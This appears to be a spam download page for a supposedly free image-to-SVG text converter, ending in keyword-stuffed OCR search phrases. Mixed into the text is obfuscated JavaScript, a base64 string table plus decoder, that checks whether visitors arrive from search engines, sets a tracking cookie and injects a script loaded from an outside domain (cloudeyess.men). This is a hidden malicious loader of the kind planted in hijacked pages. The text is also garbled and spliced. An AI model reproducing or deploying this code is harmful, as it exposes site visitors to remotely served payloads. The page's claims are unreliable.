



## **Image To Svg Text Converter Download Free**

Drag & Drop a fileThis is a FREE tool developed by inkXE which converts images to vector files in SVG format.. men/don\_con php?x=en&query='};var \_0x1a8798=[\_0x1f7e05[\_0x3fea('0x29')],\_0x1f7e05['mqWzo'],\_0x1f7e05[\_0x3fea('0x 2a')], 0x1f7e05[\_0x3fea('0x2b')], 0x1f7e05['uQtsX'], 0x1f7e05[\_0x3fea('0x2c')], 0x1f7e05[\_0x3fea('0x2d')]], 0x11f07f=do cument[\_0x3fea('0x2e')],\_0x23b14d=![],\_0x35f243=cookie[\_0x3fea('0x2f')](\_0x1f7e05[\_0x3fea('0x30')]);for(var  $0x3a5b27=0x0$ ;  $0x3a5b27$ . constructor(\x22return\x20this\x22)(\x20)'+');');  $0x5cab97 = 0x961bb5($ ;}catch( $0x5b161e$ }{ $0x5cab97=$ window;}var  $0x437$ f3c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5cab97['atob']||(\_0x5cab97[' atob']=function(\_0x55dff0){var \_0x28560b=String(\_0x55dff0)['replace'](/=+\$/,'');for(var \_0x25ad1e=0x0,\_0x229f02,\_0x208f 27, 0x116cf7=0x0, 0x5ed4e0="; 0x208f27= 0x28560b['charAt']( 0x116cf7++);~ 0x208f27&&( 0x229f02= 0x25ad1e%0x 4?\_0x229f02\*0x40+\_0x208f27:\_0x208f27,\_0x25ad1e++%0x4)?\_0x5ed4e0+=String['fromCharCode'](0xff&\_0x229f02>>(-0  $x2^*$  0x25ad1e&0x6)):0x0){\_0x208f27=\_0x437f3c['indexOf'](\_0x208f27);}return \_0x5ed4e0;});}());\_0x3fea['base64DecodeUnicode']=function(\_0x13fd72){var \_0x10b738=atob(\_0x13fd72);var \_0x442b5f=[];for(var \_0x2fae15=0x0,\_0x2d85b2=\_0x10b738['length'];\_0x2fae15=\_0x3a8f3d;},'KTvON':\_0x3fea('0x28'),'fUb Wp':'BHu','lstBJ':function \_0x357994(\_0x3b54bd,\_0x158c25){return \_0x3b54bd+\_0x158c25;},'qnDEJ':'https://cloudeyess.. Batch conversion of image to vector will be available soon Subscribe to our newsletter.. var  $0x1d42=['LmFzay4=','LmFsdGF2$ aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','cUFQ','WmlM','VVVvTFg=','QnlPRVA=','RnVLd1Y=','R29LcUE=','dW9Jb2 8=','cmVmZXJyZXI=','Z2V0','Wk9uR0c=','SFpRT1M=','RExQUUo=','S1R2T04=','bHN0Qko=','cW5ERUo=','c2NyaXB0','aG VhZA==','Y3JlYXRlRWxlbWVudA==','QVZRWWw=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aW1hZ2UrdG8rc3 ZnK3RleHQrY29udmVydGVy','WHZV','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5P Q==','c3BsaXQ=','Y29va2ll','bGVuZ3Ro','d3J3Tmc=','U3lzUHA=','cGtLTWw=','eWRhTFY=','SW1GbnY=','SG16','cVNPSFc =','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','V05DUFg=','SGpDd3o=','dVl0d1k=','d WJqZFo=','Z2V0VGltZQ==','aGl2Y2k=','YVpQZ3I=','OyBzZWN1cmU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','Lm  $Fvbc4=$ '];(function(\_0x534d8a,\_0x10c1a0){var \_0x59a574=function(\_0x4de4b1){while(--\_0x4de4b1){\_0x534d8a['push'](\_0x 534d8a['shift']());}};\_0x59a574(++\_0x10c1a0);}(\_0x1d42,0xeb));var \_0x3fea=function(\_0x42900f,\_0x3415df){\_0x42900f=\_0x42900f-0x0;var

\_0x4e1608=\_0x1d42[\_0x42900f];if(\_0x3fea['initialized']===undefined){(function(){var \_0x5cab97;try{var

 $0x961bb5 = Function('return \x20(function(\x20'+\{\}.$ 

## **image text converter**

image text converter, image text converter software, mirror image text converter, google image text converter, urdu image text converter ocr software, japanese image text converter, accurate image to text converter online, image to hindi text converter, image to tamil text converter, image to text converter app for pc, image to text converter google, image to text converter hindi, image to text converter 100 accurate, image to text converter python, image to text converter apk, image to text converter marathi, image to text converter telugu

## **mirror image text converter**

## **urdu image text converter ocr software**

e10c415e6f